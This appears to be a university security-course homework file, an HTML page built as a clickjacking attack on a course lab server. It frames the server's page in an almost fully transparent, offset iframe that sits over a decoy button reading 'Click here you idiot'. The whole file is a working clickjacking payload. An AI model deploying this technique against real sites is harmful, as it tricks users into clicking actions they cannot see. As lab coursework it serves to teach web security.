
<file: hw4/act3/clickjack/index.html>
<!DOCTYPE html>
<html>
<body>
<style>
iframe {
	width: 950px;
	height: 300px;
	position: absolute;
	top:-235px; left:-855px;
	opacity: 0.0000001;
	z-index: 1;
}

button {
	width: 80px;
	height: 25px;
}
</style>

<div></div>
<iframe src="http://csec380-core.csec.rit.edu:84/home.php?id=27" scrolling="no"></iframe>

<button>Click here you idiot</button>
</body>
</html>
</file>
